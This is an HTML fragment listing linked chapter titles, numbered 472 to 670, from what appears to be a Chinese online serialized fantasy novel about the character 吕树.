            <li><a href="/zhangjie/3595-1-169.html" class="btn" title="472 无心插柳柳成荫" style="background-color: #eee; color: #111 !important;">472 无心插柳柳成荫</a></li>
            
            <li><a href="/zhangjie/3595-1-170.html" class="btn" title="473 吕树闹海" style="background-color: #eee; color: #111 !important;">473 吕树闹海</a></li>
            
            <li><a href="/zhangjie/3595-1-171.html" class="btn" title="474 正式开战！" style="background-color: #eee; color: #111 !important;">474 正式开战！</a></li>
            
            <li><a href="/zhangjie/3595-1-172.html" class="btn" title="475 天灾.沙瀑大藏!" style="background-color: #eee; color: #111 !important;">475 天灾.沙瀑大藏!</a></li>
            
            <li><a href="/zhangjie/3595-1-173.html" class="btn" title="476 杀出去！" style="background-color: #eee; color: #111 !important;">476 杀出去！</a></li>
            
            <li><a href="/zhangjie/3595-1-174.html" class="btn" title="477 一起上吧" style="background-color: #eee; color: #111 !important;">477 一起上吧</a></li>
            
            <li><a href="/zhangjie/3595-1-175.html" class="btn" title="478 小鱼！我们给你开路！" style="background-color: #eee; color: #111 !important;">478 小鱼！我们给你开路！</a></li>
            
            <li><a href="/zhangjie/3595-1-176.html" class="btn" title="479 虽远必诛" style="background-color: #eee; color: #111 !important;">479 虽远必诛</a></li>
            
            <li><a href="/zhangjie/3595-1-177.html" class="btn" title="480 “拘魂真凶”" style="background-color: #eee; color: #111 !important;">480 “拘魂真凶”</a></li>
            
            <li><a href="/zhangjie/3595-1-178.html" class="btn" title="481 回城" style="background-color: #eee; color: #111 !important;">481 回城</a></li>
            
            <li><a href="/zhangjie/3595-1-179.html" class="btn" title="482 无法自处" style="background-color: #eee; color: #111 !important;">482 无法自处</a></li>
            
            <li><a href="/zhangjie/3595-1-180.html" class="btn" title="483 第十一天罗" style="background-color: #eee; color: #111 !important;">483 第十一天罗</a></li>
            
            <li><a href="/zhangjie/3595-1-181.html" class="btn" title="484 拘了个A级" style="background-color: #eee; color: #111 !important;">484 拘了个A级</a></li>
            
            <li><a href="/zhangjie/3595-1-182.html" class="btn" title="485 旧事真相" style="background-color: #eee; color: #111 !important;">485 旧事真相</a></li>
            
            <li><a href="/zhangjie/3595-1-183.html" class="btn" title="486 诡术之术" style="background-color: #eee; color: #111 !important;">486 诡术之术</a></li>
            
            <li><a href="/zhangjie/3595-1-184.html" class="btn" title="487 以身合树" style="background-color: #eee; color: #111 !important;">487 以身合树</a></li>
            
            <li><a href="/zhangjie/3595-1-185.html" class="btn" title="488 雷霆一锅端" style="background-color: #eee; color: #111 !important;">488 雷霆一锅端</a></li>
            
            <li><a href="/zhangjie/3595-1-186.html" class="btn" title="489 真正的天罗" style="background-color: #eee; color: #111 !important;">489 真正的天罗</a></li>
            
            <li><a href="/zhangjie/3595-1-187.html" class="btn" title="490 造梦者" style="background-color: #eee; color: #111 !important;">490 造梦者</a></li>
            
            <li><a href="/zhangjie/3595-1-188.html" class="btn" title="491 诡异手段" style="background-color: #eee; color: #111 !important;">491 诡异手段</a></li>
            
            <li><a href="/zhangjie/3595-1-189.html" class="btn" title="492 星辰之门" style="background-color: #eee; color: #111 !important;">492 星辰之门</a></li>
            
            <li><a href="/zhangjie/3595-1-190.html" class="btn" title="493 清理门户" style="background-color: #eee; color: #111 !important;">493 清理门户</a></li>
            
            <li><a href="/zhangjie/3595-1-191.html" class="btn" title="494 芝麻开门" style="background-color: #eee; color: #111 !important;">494 芝麻开门</a></li>
            
            <li><a href="/zhangjie/3595-1-192.html" class="btn" title="495 一定会回来" style="background-color: #eee; color: #111 !important;">495 一定会回来</a></li>
            
            <li><a href="/zhangjie/3595-1-193.html" class="btn" title="496 新世界" style="background-color: #eee; color: #111 !important;">496 新世界</a></li>
            
            <li><a href="/zhangjie/3595-1-194.html" class="btn" title="497 奴隶印记" style="background-color: #eee; color: #111 !important;">497 奴隶印记</a></li>
            
            <li><a href="/zhangjie/3595-1-195.html" class="btn" title="498 女奴隶主" style="background-color: #eee; color: #111 !important;">498 女奴隶主</a></li>
            
            <li><a href="/zhangjie/3595-1-196.html" class="btn" title="499 以身合道" style="background-color: #eee; color: #111 !important;">499 以身合道</a></li>
            
            <li><a href="/zhangjie/3595-1-197.html" class="btn" title="500 聂廷的去向" style="background-color: #eee; color: #111 !important;">500 聂廷的去向</a></li>
            
            <li><a href="/zhangjie/3595-1-198.html" class="btn" title="501 踏破虚空" style="background-color: #eee; color: #111 !important;">501 踏破虚空</a></li>
            
            <li><a href="/zhangjie/3595-1-199.html" class="btn" title="502 青楼" style="background-color: #eee; color: #111 !important;">502 青楼</a></li>
            
            <li><a href="/zhangjie/3595-1-200.html" class="btn" title="503 真香" style="background-color: #eee; color: #111 !important;">503 真香</a></li>
            
            <li><a href="/zhangjie/3595-1-201.html" class="btn" title="504 诗仙" style="background-color: #eee; color: #111 !important;">504 诗仙</a></li>
            
            <li><a href="/zhangjie/3595-1-202.html" class="btn" title="505 王学家" style="background-color: #eee; color: #111 !important;">505 王学家</a></li>
            
            <li><a href="/zhangjie/3595-1-203.html" class="btn" title="506 祈求平安归来" style="background-color: #eee; color: #111 !important;">506 祈求平安归来</a></li>
            
            <li><a href="/zhangjie/3595-1-204.html" class="btn" title="507 黑羽军" style="background-color: #eee; color: #111 !important;">507 黑羽军</a></li>
            
            <li><a href="/zhangjie/3595-1-205.html" class="btn" title="508 月黑风高杀人夜" style="background-color: #eee; color: #111 !important;">508 月黑风高杀人夜</a></li>
            
            <li><a href="/zhangjie/3595-1-206.html" class="btn" title="509 骑兵队来袭" style="background-color: #eee; color: #111 !important;">509 骑兵队来袭</a></li>
            
            <li><a href="/zhangjie/3595-1-207.html" class="btn" title="510 吕小鱼来了！" style="background-color: #eee; color: #111 !important;">510 吕小鱼来了！</a></li>
            
            <li><a href="/zhangjie/3595-1-208.html" class="btn" title="511 陷落黑羽军" style="background-color: #eee; color: #111 !important;">511 陷落黑羽军</a></li>
            
            <li><a href="/zhangjie/3595-1-209.html" class="btn" title="512 奴隶主吕小鱼" style="background-color: #eee; color: #111 !important;">512 奴隶主吕小鱼</a></li>
            
            <li><a href="/zhangjie/3595-1-210.html" class="btn" title="513 谎报军情" style="background-color: #eee; color: #111 !important;">513 谎报军情</a></li>
            
            <li><a href="/zhangjie/3595-1-211.html" class="btn" title="514 御龙班直" style="background-color: #eee; color: #111 !important;">514 御龙班直</a></li>
            
            <li><a href="/zhangjie/3595-1-212.html" class="btn" title="515 内殿直张大人" style="background-color: #eee; color: #111 !important;">515 内殿直张大人</a></li>
            
            <li><a href="/zhangjie/3595-1-213.html" class="btn" title="516 潜龙在渊" style="background-color: #eee; color: #111 !important;">516 潜龙在渊</a></li>
            
            <li><a href="/zhangjie/3595-1-214.html" class="btn" title="517 王诗王词" style="background-color: #eee; color: #111 !important;">517 王诗王词</a></li>
            
            <li><a href="/zhangjie/3595-1-215.html" class="btn" title="518 剑庐" style="background-color: #eee; color: #111 !important;">518 剑庐</a></li>
            
            <li><a href="/zhangjie/3595-1-216.html" class="btn" title="519 扯犊子" style="background-color: #eee; color: #111 !important;">519 扯犊子</a></li>
            
            <li><a href="/zhangjie/3595-1-217.html" class="btn" title="520 武卫军" style="background-color: #eee; color: #111 !important;">520 武卫军</a></li>
            
            <li><a href="/zhangjie/3595-1-218.html" class="btn" title="521 招蜂引蝶吕小树" style="background-color: #eee; color: #111 !important;">521 招蜂引蝶吕小树</a></li>
            
            <li><a href="/zhangjie/3595-1-219.html" class="btn" title="522 盛世美颜吕小树" style="background-color: #eee; color: #111 !important;">522 盛世美颜吕小树</a></li>
            
            <li><a href="/zhangjie/3595-1-220.html" class="btn" title="523 山大王" style="background-color: #eee; color: #111 !important;">523 山大王</a></li>
            
            <li><a href="/zhangjie/3595-1-221.html" class="btn" title="524 黑炭历险记" style="background-color: #eee; color: #111 !important;">524 黑炭历险记</a></li>
            
            <li><a href="/zhangjie/3595-1-222.html" class="btn" title="525 脱贫致富" style="background-color: #eee; color: #111 !important;">525 脱贫致富</a></li>
            
            <li><a href="/zhangjie/3595-1-223.html" class="btn" title="526 猛龙过江" style="background-color: #eee; color: #111 !important;">526 猛龙过江</a></li>
            
            <li><a href="/zhangjie/3595-1-224.html" class="btn" title="527 以和为贵" style="background-color: #eee; color: #111 !important;">527 以和为贵</a></li>
            
            <li><a href="/zhangjie/3595-1-225.html" class="btn" title="528 青龙寨新大王" style="background-color: #eee; color: #111 !important;">528 青龙寨新大王</a></li>
            
            <li><a href="/zhangjie/3595-1-226.html" class="btn" title="529 大王新套路" style="background-color: #eee; color: #111 !important;">529 大王新套路</a></li>
            
            <li><a href="/zhangjie/3595-1-227.html" class="btn" title="530 行商龙雀" style="background-color: #eee; color: #111 !important;">530 行商龙雀</a></li>
            
            <li><a href="/zhangjie/3595-1-228.html" class="btn" title="531 龙雀的使命" style="background-color: #eee; color: #111 !important;">531 龙雀的使命</a></li>
            
            <li><a href="/zhangjie/3595-1-229.html" class="btn" title="532 病毒式营销" style="background-color: #eee; color: #111 !important;">532 病毒式营销</a></li>
            
            <li><a href="/zhangjie/3595-1-230.html" class="btn" title="533 王学新习惯" style="background-color: #eee; color: #111 !important;">533 王学新习惯</a></li>
            
            <li><a href="/zhangjie/3595-1-231.html" class="btn" title="534 黑羽军来袭" style="background-color: #eee; color: #111 !important;">534 黑羽军来袭</a></li>
            
            <li><a href="/zhangjie/3595-1-232.html" class="btn" title="535 武卫军的覆灭" style="background-color: #eee; color: #111 !important;">535 武卫军的覆灭</a></li>
            
            <li><a href="/zhangjie/3595-1-233.html" class="btn" title="536 刘宜钊的抉择" style="background-color: #eee; color: #111 !important;">536 刘宜钊的抉择</a></li>
            
            <li><a href="/zhangjie/3595-1-234.html" class="btn" title="537 挺进安山" style="background-color: #eee; color: #111 !important;">537 挺进安山</a></li>
            
            <li><a href="/zhangjie/3595-1-235.html" class="btn" title="538 斩仙" style="background-color: #eee; color: #111 !important;">538 斩仙</a></li>
            
            <li><a href="/zhangjie/3595-1-236.html" class="btn" title="539 整顿军纪" style="background-color: #eee; color: #111 !important;">539 整顿军纪</a></li>
            
            <li><a href="/zhangjie/3595-1-237.html" class="btn" title="540 发现溶洞" style="background-color: #eee; color: #111 !important;">540 发现溶洞</a></li>
            
            <li><a href="/zhangjie/3595-1-238.html" class="btn" title="541 改造营地" style="background-color: #eee; color: #111 !important;">541 改造营地</a></li>
            
            <li><a href="/zhangjie/3595-1-239.html" class="btn" title="542 故人重逢" style="background-color: #eee; color: #111 !important;">542 故人重逢</a></li>
            
            <li><a href="/zhangjie/3595-1-240.html" class="btn" title="543 沦陷" style="background-color: #eee; color: #111 !important;">543 沦陷</a></li>
            
            <li><a href="/zhangjie/3595-1-241.html" class="btn" title="544 练兵" style="background-color: #eee; color: #111 !important;">544 练兵</a></li>
            
            <li><a href="/zhangjie/3595-1-242.html" class="btn" title="545 功法传承" style="background-color: #eee; color: #111 !important;">545 功法传承</a></li>
            
            <li><a href="/zhangjie/3595-1-243.html" class="btn" title="546 无事献殷勤" style="background-color: #eee; color: #111 !important;">546 无事献殷勤</a></li>
            
            <li><a href="/zhangjie/3595-1-244.html" class="btn" title="547 武卫军哗变" style="background-color: #eee; color: #111 !important;">547 武卫军哗变</a></li>
            
            <li><a href="/zhangjie/3595-1-245.html" class="btn" title="548 盟约" style="background-color: #eee; color: #111 !important;">548 盟约</a></li>
            
            <li><a href="/zhangjie/3595-1-246.html" class="btn" title="549 统一思想" style="background-color: #eee; color: #111 !important;">549 统一思想</a></li>
            
            <li><a href="/zhangjie/3595-1-247.html" class="btn" title="550 破而后立" style="background-color: #eee; color: #111 !important;">550 破而后立</a></li>
            
            <li><a href="/zhangjie/3595-1-248.html" class="btn" title="551 蜕变" style="background-color: #eee; color: #111 !important;">551 蜕变</a></li>
            
            <li><a href="/zhangjie/3595-1-249.html" class="btn" title="552 海量负面情绪" style="background-color: #eee; color: #111 !important;">552 海量负面情绪</a></li>
            
            <li><a href="/zhangjie/3595-1-250.html" class="btn" title="553 兵临城下" style="background-color: #eee; color: #111 !important;">553 兵临城下</a></li>
            
            <li><a href="/zhangjie/3595-1-251.html" class="btn" title="554 山歌对唱" style="background-color: #eee; color: #111 !important;">554 山歌对唱</a></li>
            
            <li><a href="/zhangjie/3595-1-252.html" class="btn" title="555 偷你马部队" style="background-color: #eee; color: #111 !important;">555 偷你马部队</a></li>
            
            <li><a href="/zhangjie/3595-1-253.html" class="btn" title="556 武卫军之崛起" style="background-color: #eee; color: #111 !important;">556 武卫军之崛起</a></li>
            
            <li><a href="/zhangjie/3595-1-254.html" class="btn" title="557 你一定是大王的朋友！" style="background-color: #eee; color: #111 !important;">557 你一定是大王的朋友！</a></li>
            
            <li><a href="/zhangjie/3595-1-255.html" class="btn" title="558 旗子已立好" style="background-color: #eee; color: #111 !important;">558 旗子已立好</a></li>
            
            <li><a href="/zhangjie/3595-1-256.html" class="btn" title="559 就是这么巧" style="background-color: #eee; color: #111 !important;">559 就是这么巧</a></li>
            
            <li><a href="/zhangjie/3595-1-257.html" class="btn" title="560 粮在哪里~" style="background-color: #eee; color: #111 !important;">560 粮在哪里~</a></li>
            
            <li><a href="/zhangjie/3595-1-258.html" class="btn" title="561 一切尽在掌握" style="background-color: #eee; color: #111 !important;">561 一切尽在掌握</a></li>
            
            <li><a href="/zhangjie/3595-1-259.html" class="btn" title="562 打劫" style="background-color: #eee; color: #111 !important;">562 打劫</a></li>
            
            <li><a href="/zhangjie/3595-1-260.html" class="btn" title="563 我怀心思，你怀鬼胎" style="background-color: #eee; color: #111 !important;">563 我怀心思，你怀鬼胎</a></li>
            
            <li><a href="/zhangjie/3595-1-261.html" class="btn" title="564 薅长矛" style="background-color: #eee; color: #111 !important;">564 薅长矛</a></li>
            
            <li><a href="/zhangjie/3595-1-262.html" class="btn" title="565 安东尼晋升" style="background-color: #eee; color: #111 !important;">565 安东尼晋升</a></li>
            
            <li><a href="/zhangjie/3595-1-263.html" class="btn" title="566 山不来就我，我便去就山" style="background-color: #eee; color: #111 !important;">566 山不来就我，我便去就山</a></li>
            
            <li><a href="/zhangjie/3595-1-264.html" class="btn" title="567 地狱使者" style="background-color: #eee; color: #111 !important;">567 地狱使者</a></li>
            
            <li><a href="/zhangjie/3595-1-265.html" class="btn" title="568 设计围困" style="background-color: #eee; color: #111 !important;">568 设计围困</a></li>
            
            <li><a href="/zhangjie/3595-1-266.html" class="btn" title="569 大王的手笔" style="background-color: #eee; color: #111 !important;">569 大王的手笔</a></li>
            
            <li><a href="/zhangjie/3595-1-267.html" class="btn" title="570 争锋将至" style="background-color: #eee; color: #111 !important;">570 争锋将至</a></li>
            
            <li><a href="/zhangjie/3595-1-268.html" class="btn" title="571 小心野生一品斥候出没" style="background-color: #eee; color: #111 !important;">571 小心野生一品斥候出没</a></li>
            
            <li><a href="/zhangjie/3595-1-269.html" class="btn" title="572 随性计划" style="background-color: #eee; color: #111 !important;">572 随性计划</a></li>
            
            <li><a href="/zhangjie/3595-1-270.html" class="btn" title="573 天下潮" style="background-color: #eee; color: #111 !important;">573 天下潮</a></li>
            
            <li><a href="/zhangjie/3595-1-271.html" class="btn" title="574 重掌命运" style="background-color: #eee; color: #111 !important;">574 重掌命运</a></li>
            
            <li><a href="/zhangjie/3595-1-272.html" class="btn" title="575 达成共识？" style="background-color: #eee; color: #111 !important;">575 达成共识？</a></li>
            
            <li><a href="/zhangjie/3595-1-273.html" class="btn" title="576 赌场新盘口" style="background-color: #eee; color: #111 !important;">576 赌场新盘口</a></li>
            
            <li><a href="/zhangjie/3595-1-274.html" class="btn" title="577 联手坐庄" style="background-color: #eee; color: #111 !important;">577 联手坐庄</a></li>
            
            <li><a href="/zhangjie/3595-1-275.html" class="btn" title="578 买定离手" style="background-color: #eee; color: #111 !important;">578 买定离手</a></li>
            
            <li><a href="/zhangjie/3595-1-276.html" class="btn" title="579 王城流血日" style="background-color: #eee; color: #111 !important;">579 王城流血日</a></li>
            
            <li><a href="/zhangjie/3595-1-277.html" class="btn" title="580 龙隐河惨案" style="background-color: #eee; color: #111 !important;">580 龙隐河惨案</a></li>
            
            <li><a href="/zhangjie/3595-1-278.html" class="btn" title="581 黑羽军统领有点慌" style="background-color: #eee; color: #111 !important;">581 黑羽军统领有点慌</a></li>
            
            <li><a href="/zhangjie/3595-1-279.html" class="btn" title="582 剑庐来信" style="background-color: #eee; color: #111 !important;">582 剑庐来信</a></li>
            
            <li><a href="/zhangjie/3595-1-280.html" class="btn" title="583 撤军！撤军！" style="background-color: #eee; color: #111 !important;">583 撤军！撤军！</a></li>
            
            <li><a href="/zhangjie/3595-1-281.html" class="btn" title="584 武卫军内心的真实呐喊" style="background-color: #eee; color: #111 !important;">584 武卫军内心的真实呐喊</a></li>
            
            <li><a href="/zhangjie/3595-1-282.html" class="btn" title="585 琉璃巷老吕家" style="background-color: #eee; color: #111 !important;">585 琉璃巷老吕家</a></li>
            
            <li><a href="/zhangjie/3595-1-283.html" class="btn" title="586 南方天帝" style="background-color: #eee; color: #111 !important;">586 南方天帝</a></li>
            
            <li><a href="/zhangjie/3595-1-284.html" class="btn" title="587 文先生" style="background-color: #eee; color: #111 !important;">587 文先生</a></li>
            
            <li><a href="/zhangjie/3595-1-285.html" class="btn" title="588 垄断产业" style="background-color: #eee; color: #111 !important;">588 垄断产业</a></li>
            
            <li><a href="/zhangjie/3595-1-286.html" class="btn" title="589 西方天帝" style="background-color: #eee; color: #111 !important;">589 西方天帝</a></li>
            
            <li><a href="/zhangjie/3595-1-287.html" class="btn" title="590 出发王城" style="background-color: #eee; color: #111 !important;">590 出发王城</a></li>
            
            <li><a href="/zhangjie/3595-1-288.html" class="btn" title="591 遭遇王城天才" style="background-color: #eee; color: #111 !important;">591 遭遇王城天才</a></li>
            
            <li><a href="/zhangjie/3595-1-289.html" class="btn" title="592 西都奴隶市场" style="background-color: #eee; color: #111 !important;">592 西都奴隶市场</a></li>
            
            <li><a href="/zhangjie/3595-1-290.html" class="btn" title="593 一个大胆的想法" style="background-color: #eee; color: #111 !important;">593 一个大胆的想法</a></li>
            
            <li><a href="/zhangjie/3595-1-291.html" class="btn" title="594 美人间谍" style="background-color: #eee; color: #111 !important;">594 美人间谍</a></li>
            
            <li><a href="/zhangjie/3595-1-292.html" class="btn" title="595 偷袭" style="background-color: #eee; color: #111 !important;">595 偷袭</a></li>
            
            <li><a href="/zhangjie/3595-1-293.html" class="btn" title="596 傻雇主" style="background-color: #eee; color: #111 !important;">596 傻雇主</a></li>
            
            <li><a href="/zhangjie/3595-1-294.html" class="btn" title="597 夜袭" style="background-color: #eee; color: #111 !important;">597 夜袭</a></li>
            
            <li><a href="/zhangjie/3595-1-295.html" class="btn" title="598 趁火打劫乐于吕" style="background-color: #eee; color: #111 !important;">598 趁火打劫乐于吕</a></li>
            
            <li><a href="/zhangjie/3595-1-296.html" class="btn" title="599 不起眼小修士" style="background-color: #eee; color: #111 !important;">599 不起眼小修士</a></li>
            
            <li><a href="/zhangjie/3595-1-297.html" class="btn" title="600 有内鬼" style="background-color: #eee; color: #111 !important;">600 有内鬼</a></li>
            
            <li><a href="/zhangjie/3595-1-298.html" class="btn" title="601 早有预谋" style="background-color: #eee; color: #111 !important;">601 早有预谋</a></li>
            
            <li><a href="/zhangjie/3595-1-299.html" class="btn" title="602 神秘来客" style="background-color: #eee; color: #111 !important;">602 神秘来客</a></li>
            
            <li><a href="/zhangjie/3595-1-300.html" class="btn" title="603 入定" style="background-color: #eee; color: #111 !important;">603 入定</a></li>
            
            <li><a href="/zhangjie/3595-1-301.html" class="btn" title="604 生存不易" style="background-color: #eee; color: #111 !important;">604 生存不易</a></li>
            
            <li><a href="/zhangjie/3595-1-302.html" class="btn" title="605 一品！天地剑鸣！" style="background-color: #eee; color: #111 !important;">605 一品！天地剑鸣！</a></li>
            
            <li><a href="/zhangjie/3595-1-303.html" class="btn" title="606 一品！星河蒸腾" style="background-color: #eee; color: #111 !important;">606 一品！星河蒸腾</a></li>
            
            <li><a href="/zhangjie/3595-1-304.html" class="btn" title="607 吕老板" style="background-color: #eee; color: #111 !important;">607 吕老板</a></li>
            
            <li><a href="/zhangjie/3595-1-305.html" class="btn" title="608 选荐排行榜！" style="background-color: #eee; color: #111 !important;">608 选荐排行榜！</a></li>
            
            <li><a href="/zhangjie/3595-1-306.html" class="btn" title="609 我就是吕树！" style="background-color: #eee; color: #111 !important;">609 我就是吕树！</a></li>
            
            <li><a href="/zhangjie/3595-1-307.html" class="btn" title="610 新谋划" style="background-color: #eee; color: #111 !important;">610 新谋划</a></li>
            
            <li><a href="/zhangjie/3595-1-308.html" class="btn" title="611 天下风景，只要三分" style="background-color: #eee; color: #111 !important;">611 天下风景，只要三分</a></li>
            
            <li><a href="/zhangjie/3595-1-309.html" class="btn" title="612 联合一品" style="background-color: #eee; color: #111 !important;">612 联合一品</a></li>
            
            <li><a href="/zhangjie/3595-1-310.html" class="btn" title="613 偏爱" style="background-color: #eee; color: #111 !important;">613 偏爱</a></li>
            
            <li><a href="/zhangjie/3595-1-311.html" class="btn" title="614 多少都没问题！" style="background-color: #eee; color: #111 !important;">614 多少都没问题！</a></li>
            
            <li><a href="/zhangjie/3595-1-312.html" class="btn" title="615 云雾中的剑庐" style="background-color: #eee; color: #111 !important;">615 云雾中的剑庐</a></li>
            
            <li><a href="/zhangjie/3595-1-313.html" class="btn" title="616 傀儡师，明月晔" style="background-color: #eee; color: #111 !important;">616 傀儡师，明月晔</a></li>
            
            <li><a href="/zhangjie/3595-1-314.html" class="btn" title="617 剑庐大宗师" style="background-color: #eee; color: #111 !important;">617 剑庐大宗师</a></li>
            
            <li><a href="/zhangjie/3595-1-315.html" class="btn" title="618 剑庐大师兄" style="background-color: #eee; color: #111 !important;">618 剑庐大师兄</a></li>
            
            <li><a href="/zhangjie/3595-1-316.html" class="btn" title="619 要变天了" style="background-color: #eee; color: #111 !important;">619 要变天了</a></li>
            
            <li><a href="/zhangjie/3595-1-317.html" class="btn" title="620 糟了凶许" style="background-color: #eee; color: #111 !important;">620 糟了凶许</a></li>
            
            <li><a href="/zhangjie/3595-1-318.html" class="btn" title="621 恢复根基" style="background-color: #eee; color: #111 !important;">621 恢复根基</a></li>
            
            <li><a href="/zhangjie/3595-1-319.html" class="btn" title="622 结庐在人境" style="background-color: #eee; color: #111 !important;">622 结庐在人境</a></li>
            
            <li><a href="/zhangjie/3595-1-320.html" class="btn" title="623 剑庐也有王诗？！" style="background-color: #eee; color: #111 !important;">623 剑庐也有王诗？！</a></li>
            
            <li><a href="/zhangjie/3595-1-321.html" class="btn" title="624 草庐剑阵" style="background-color: #eee; color: #111 !important;">624 草庐剑阵</a></li>
            
            <li><a href="/zhangjie/3595-1-322.html" class="btn" title="625 剑庐主人留墨" style="background-color: #eee; color: #111 !important;">625 剑庐主人留墨</a></li>
            
            <li><a href="/zhangjie/3595-1-323.html" class="btn" title="626 全面入侵" style="background-color: #eee; color: #111 !important;">626 全面入侵</a></li>
            
            <li><a href="/zhangjie/3595-1-324.html" class="btn" title="627 第一天罗聂廷" style="background-color: #eee; color: #111 !important;">627 第一天罗聂廷</a></li>
            
            <li><a href="/zhangjie/3595-1-325.html" class="btn" title="628 心存死志，绝不后退" style="background-color: #eee; color: #111 !important;">628 心存死志，绝不后退</a></li>
            
            <li><a href="/zhangjie/3595-1-326.html" class="btn" title="629 禁空！继续战斗！" style="background-color: #eee; color: #111 !important;">629 禁空！继续战斗！</a></li>
            
            <li><a href="/zhangjie/3595-1-327.html" class="btn" title="630 剑庐大典" style="background-color: #eee; color: #111 !important;">630 剑庐大典</a></li>
            
            <li><a href="/zhangjie/3595-1-328.html" class="btn" title="631 明珠一颗，照亮山河万朵" style="background-color: #eee; color: #111 !important;">631 明珠一颗，照亮山河万朵</a></li>
            
            <li><a href="/zhangjie/3595-1-329.html" class="btn" title="632 光的尘埃" style="background-color: #eee; color: #111 !important;">632 光的尘埃</a></li>
            
            <li><a href="/zhangjie/3595-1-330.html" class="btn" title="633 东方天帝御扶摇" style="background-color: #eee; color: #111 !important;">633 东方天帝御扶摇</a></li>
            
            <li><a href="/zhangjie/3595-1-331.html" class="btn" title="634 周不二师祖" style="background-color: #eee; color: #111 !important;">634 周不二师祖</a></li>
            
            <li><a href="/zhangjie/3595-1-332.html" class="btn" title="635 骗子！都是骗子！" style="background-color: #eee; color: #111 !important;">635 骗子！都是骗子！</a></li>
            
            <li><a href="/zhangjie/3595-1-333.html" class="btn" title="636 师兄有请" style="background-color: #eee; color: #111 !important;">636 师兄有请</a></li>
            
            <li><a href="/zhangjie/3595-1-334.html" class="btn" title="637 我为刀俎，人为鱼肉" style="background-color: #eee; color: #111 !important;">637 我为刀俎，人为鱼肉</a></li>
            
            <li><a href="/zhangjie/3595-1-335.html" class="btn" title="638 死门" style="background-color: #eee; color: #111 !important;">638 死门</a></li>
            
            <li><a href="/zhangjie/3595-1-336.html" class="btn" title="639 秋泓领域" style="background-color: #eee; color: #111 !important;">639 秋泓领域</a></li>
            
            <li><a href="/zhangjie/3595-1-337.html" class="btn" title="640 武道鸣音" style="background-color: #eee; color: #111 !important;">640 武道鸣音</a></li>
            
            <li><a href="/zhangjie/3595-1-338.html" class="btn" title="641 漫天繁星" style="background-color: #eee; color: #111 !important;">641 漫天繁星</a></li>
            
            <li><a href="/zhangjie/3595-1-339.html" class="btn" title="642 大宗师下第一人" style="background-color: #eee; color: #111 !important;">642 大宗师下第一人</a></li>
            
            <li><a href="/zhangjie/3595-1-340.html" class="btn" title="643 不速之客" style="background-color: #eee; color: #111 !important;">643 不速之客</a></li>
            
            <li><a href="/zhangjie/3595-1-341.html" class="btn" title="644 凭空消失" style="background-color: #eee; color: #111 !important;">644 凭空消失</a></li>
            
            <li><a href="/zhangjie/3595-1-342.html" class="btn" title="645 修复根基" style="background-color: #eee; color: #111 !important;">645 修复根基</a></li>
            
            <li><a href="/zhangjie/3595-1-343.html" class="btn" title="646 新生" style="background-color: #eee; color: #111 !important;">646 新生</a></li>
            
            <li><a href="/zhangjie/3595-1-344.html" class="btn" title="647 吕树的底牌" style="background-color: #eee; color: #111 !important;">647 吕树的底牌</a></li>
            
            <li><a href="/zhangjie/3595-1-345.html" class="btn" title="648 重现辉煌" style="background-color: #eee; color: #111 !important;">648 重现辉煌</a></li>
            
            <li><a href="/zhangjie/3595-1-346.html" class="btn" title="649 回归的愿望" style="background-color: #eee; color: #111 !important;">649 回归的愿望</a></li>
            
            <li><a href="/zhangjie/3595-1-347.html" class="btn" title="650 新豪门" style="background-color: #eee; color: #111 !important;">650 新豪门</a></li>
            
            <li><a href="/zhangjie/3595-1-348.html" class="btn" title="651 贵族军的希望" style="background-color: #eee; color: #111 !important;">651 贵族军的希望</a></li>
            
            <li><a href="/zhangjie/3595-1-349.html" class="btn" title="652 不就是个斥候嘛" style="background-color: #eee; color: #111 !important;">652 不就是个斥候嘛</a></li>
            
            <li><a href="/zhangjie/3595-1-350.html" class="btn" title="653 风姿绰约吕小树" style="background-color: #eee; color: #111 !important;">653 风姿绰约吕小树</a></li>
            
            <li><a href="/zhangjie/3595-1-351.html" class="btn" title="654 潜入敌军" style="background-color: #eee; color: #111 !important;">654 潜入敌军</a></li>
            
            <li><a href="/zhangjie/3595-1-352.html" class="btn" title="655 无组织无纪律" style="background-color: #eee; color: #111 !important;">655 无组织无纪律</a></li>
            
            <li><a href="/zhangjie/3595-1-353.html" class="btn" title="656 剑气如山海" style="background-color: #eee; color: #111 !important;">656 剑气如山海</a></li>
            
            <li><a href="/zhangjie/3595-1-354.html" class="btn" title="657 二次入侵" style="background-color: #eee; color: #111 !important;">657 二次入侵</a></li>
            
            <li><a href="/zhangjie/3595-1-355.html" class="btn" title="658 人形自走禁空神器" style="background-color: #eee; color: #111 !important;">658 人形自走禁空神器</a></li>
            
            <li><a href="/zhangjie/3595-1-356.html" class="btn" title="659 拦截偷袭" style="background-color: #eee; color: #111 !important;">659 拦截偷袭</a></li>
            
            <li><a href="/zhangjie/3595-1-357.html" class="btn" title="660 藏头露尾终显形" style="background-color: #eee; color: #111 !important;">660 藏头露尾终显形</a></li>
            
            <li><a href="/zhangjie/3595-1-358.html" class="btn" title="661 千山鸟飞绝" style="background-color: #eee; color: #111 !important;">661 千山鸟飞绝</a></li>
            
            <li><a href="/zhangjie/3595-1-359.html" class="btn" title="662 回归地球，新的时代！" style="background-color: #eee; color: #111 !important;">662 回归地球，新的时代！</a></li>
            
            <li><a href="/zhangjie/3595-1-360.html" class="btn" title="663 撼山铠" style="background-color: #eee; color: #111 !important;">663 撼山铠</a></li>
            
            <li><a href="/zhangjie/3595-1-361.html" class="btn" title="664 一言为定" style="background-color: #eee; color: #111 !important;">664 一言为定</a></li>
            
            <li><a href="/zhangjie/3595-1-362.html" class="btn" title="665 吓人秘籍之广东菜？" style="background-color: #eee; color: #111 !important;">665 吓人秘籍之广东菜？</a></li>
            
            <li><a href="/zhangjie/3595-1-363.html" class="btn" title="666 小鱼的礼物" style="background-color: #eee; color: #111 !important;">666 小鱼的礼物</a></li>
            
            <li><a href="/zhangjie/3595-1-364.html" class="btn" title="667 现代文明" style="background-color: #eee; color: #111 !important;">667 现代文明</a></li>
            
            <li><a href="/zhangjie/3595-1-365.html" class="btn" title="668 姜家大族" style="background-color: #eee; color: #111 !important;">668 姜家大族</a></li>
            
            <li><a href="/zhangjie/3595-1-366.html" class="btn" title="669 阖家团圆" style="background-color: #eee; color: #111 !important;">669 阖家团圆</a></li>
            
            <li><a href="/zhangjie/3595-1-367.html" class="btn" title="670 明修栈道（除夕快乐！）" style="background-color: #eee; color: #111 !important;">670 明修栈道（除夕快乐！）</a></li>
            
